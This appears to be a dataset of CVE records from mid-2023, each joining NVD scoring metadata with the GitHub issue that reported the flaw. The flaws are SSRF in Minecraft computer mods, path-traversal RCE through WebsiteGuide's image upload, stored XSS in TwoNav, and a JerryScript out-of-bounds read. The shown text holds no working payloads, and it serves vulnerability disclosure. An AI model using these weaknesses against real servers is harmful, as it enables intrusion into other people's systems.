CVE-2023-36201 | 2023-07-07T16:15:09.827 | An issue in JerryscriptProject jerryscript v.3.0.0 allows an attacker to obtain sensitive information via a crafted script to the arrays. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/5026"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B1A23519-19ED-4F75-9CAA-42057F88EDE5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"125"
] | 125 | https://github.com/jerryscript-project/jerryscript/issues/5026 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | # Version
*Version: 3.0.0* ( 6fe763f )
# Execution steps
```bash
/root/.jsvu/jerry Testcase.js
```
# Test case 1
```javascript
var foo = function(it) {
var a = [...it, , ];
print(a);
print(a.length);
};
var Parameter0 = [1, 2];
foo(Parameter0);
```
## Output 1
```
1,2
2
```... | Array concatenation exception | https://api.github.com/repos/jerryscript-project/jerryscript/issues/5026/comments | 1 | 2022-09-27T01:43:11Z | 2024-11-21T10:04:37Z | https://github.com/jerryscript-project/jerryscript/issues/5026 | 1,386,949,916 | 5,026 | 5,385 |
CVE-2023-37261 | 2023-07-07T21:15:09.303 | OpenComputers is a Minecraft mod that adds programmable computers and robots to the game. This issue affects every version of OpenComputers with the Internet Card feature enabled; that is, OpenComputers 1.2.0 until 1.8.3 in their most common, default configurations. If the OpenComputers mod is installed as part of a Mi... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 9.6,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "security-advisories@github.com",
"tags": [
"Product"
],
"url": "https://github.com/MightyPirates/OpenComputers/blob/5b2ba76a4c242b369b9b6ac6196fd04d96580ad0/src/main/resources/application.conf#L966-L986"
},
{
"source": "security-advisories@github.com",
"tags": [
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opencomputers:opencomputers:*:*:*:*:*:minecraft:*:*",
"matchCriteriaId": "8DE41EF6-7537-4DE9-AA2D-B91BECF734BE",
"versionEndExcluding": "1.8.3",
"versionEndIncluding": null,
... | [
"918"
] | 918 | https://github.com/MightyPirates/OpenComputers/issues/2365 | [
"Issue Tracking"
] | github.com | [
"MightyPirates",
"OpenComputers"
] | I haven't looked at the code to see if this has already been guarded against but I want to bring it to someone's attention in case it hasn't been.
There are certain things you may not want your server users able to poke around with. For example, most routers are running on `192.168.1.1`. I really don't want people o... | [Real world security] Http connections possible to local server network | https://api.github.com/repos/MightyPirates/OpenComputers/issues/2365/comments | 3 | 2017-05-03T20:48:56Z | 2017-05-04T13:19:11Z | https://github.com/MightyPirates/OpenComputers/issues/2365 | 226,110,266 | 2,365 | 5,386 |
CVE-2023-37262 | 2023-07-07T21:15:09.393 | CC: Tweaked is a mod for Minecraft which adds programmable computers, turtles, and more to the game. Prior to versions 1.20.1-1.106.0, 1.19.4-1.106.0, 1.19.2-1.101.3, 1.18.2-1.101.3, and 1.16.5-1.101.3, if the cc-tweaked plugin is running on a Minecraft server hosted on a popular cloud hosting providers, like AWS, GCP,... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 9.6,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "security-advisories@github.com",
"tags": [
"Not Applicable"
],
"url": "https://github.com/MightyPirates/OpenComputers/security/advisories/GHSA-vvfj-xh7c-j2cm"
},
{
"source": "security-advisories@github.com",
"tags": [
"Product"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tweaked:cc-tweaked:*:*:*:*:*:minecraft:*:*",
"matchCriteriaId": "6543780A-8A9B-4562-932C-60B6FC60C221",
"versionEndExcluding": "1.16.5-1.101.3",
"versionEndIncluding": null,
... | [
"918"
] | 918 | https://github.com/dan200/ComputerCraft/issues/170 | [
"Issue Tracking"
] | github.com | [
"dan200",
"ComputerCraft"
] | There are certain things you may not want your server users able to poke around with. For example, most routers are running on `192.168.1.1`. I really don't want people on my server able to poke around and access my router's admin console (I have a password but let's be honest here, how many people actually change the ... | [Real world security] Http blacklist or similar | https://api.github.com/repos/dan200/ComputerCraft/issues/170/comments | 22 | 2017-05-01T23:23:54Z | 2017-06-28T21:36:14Z | https://github.com/dan200/ComputerCraft/issues/170 | 225,552,684 | 170 | 5,387 |
CVE-2023-37656 | 2023-07-11T14:15:09.677 | WebsiteGuide v0.2 is vulnerable to Remote Command Execution (RCE) via image upload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/mizhexiaoxiao/WebsiteGuide/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:websiteguide_project:websiteguide:0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "45B73FA6-C12A-4327-AE63-F32D54E9D91A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"434"
] | 434 | https://github.com/mizhexiaoxiao/WebsiteGuide/issues/12 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"mizhexiaoxiao",
"WebsiteGuide"
] | Vulnerability Product:WebsiteGuide v0.2
Vulnerability version: 0.2
Vulnerability type: Remote Command Execute
Vulnerability Details:
Vulnerability location: Image Upload
the variable "save_path" in /websiteapp/views.py -> IconViewSet.post method, does not check the name of file user upload ,
causes "../../" su... | [Warning] RCE in WebsiteGuide v0.2 | https://api.github.com/repos/mizhexiaoxiao/WebsiteGuide/issues/12/comments | 0 | 2023-07-01T06:39:16Z | 2023-07-06T09:42:05Z | https://github.com/mizhexiaoxiao/WebsiteGuide/issues/12 | 1,783,589,597 | 12 | 5,388 |
CVE-2023-37657 | 2023-07-11T15:15:20.367 | TwoNav v2.0.28-20230624 is vulnerable to Cross Site Scripting (XSS). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/tznb1/TwoNav/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lm21:twonav:2.0.28-20230624:*:*:*:*:*:*:*",
"matchCriteriaId": "6C3C9DAB-B41F-45E8-B1C9-A150E6044C42",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/tznb1/TwoNav/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"tznb1",
"TwoNav"
] | Vulnerability Product:TwoNav v2.0.28-20230624
Vulnerability version: v2.0.28-20230624
Vulnerability type: Stored XSS
Vulnerability Details:
Vulnerability location:add header 、"/index.php?c=api&method=read_data&type=phpinfo&u=admin"
The default settings allowing free register, causes stored XSS
the Stored XSS pa... | [Warning] Stored XSS in TwoNav v2.0.28-20230624 | https://api.github.com/repos/tznb1/TwoNav/issues/3/comments | 1 | 2023-07-04T07:19:21Z | 2023-12-28T06:14:41Z | https://github.com/tznb1/TwoNav/issues/3 | 1,787,317,037 | 3 | 5,389 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.